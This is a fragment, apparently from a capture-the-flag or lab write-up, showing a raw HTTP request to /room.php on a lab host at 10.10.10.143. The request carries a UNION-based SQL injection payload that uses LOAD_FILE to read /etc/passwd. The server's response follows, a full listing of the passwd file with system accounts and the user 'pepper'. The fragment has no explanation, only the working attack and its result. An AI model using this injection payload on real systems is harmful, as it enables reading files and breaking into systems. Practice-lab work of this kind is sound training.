 GET /room.php?cod=13%20UNION%20SELECT%201,2,3,(LOAD_FILE("/etc/passwd")),5,6,7%20--%20-+
HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=bcpsn0dgut45rfhs8vkjt6eq41
Upgrade-Insecure-Requests: 1
</span>
126 </p>
127 <p>
root:x:0:0:root:/root:/bin/bash
128 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
129 bin:x:2:2:bin:/bin:/usr/sbin/nologin
130 sys:x:3:3:sys:/dev:/usr/sbin/nologin
131 sync:x:4:65534:sync:/bin:/bin/sync
132 games:x:5:60:games:/usr/games:/usr/sbin/nologin
133 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
134 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
135 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
136 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
137 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
138 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
139 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
140 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
141 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
142 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
143 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
144 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
145 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
146 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
147 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
148 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
149 _apt:x:104:65534::/nonexistent:/bin/false
150 messagebus:x:105:110::/var/run/dbus:/bin/false
151 pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
152 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
153 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
154 </p>
155 <p>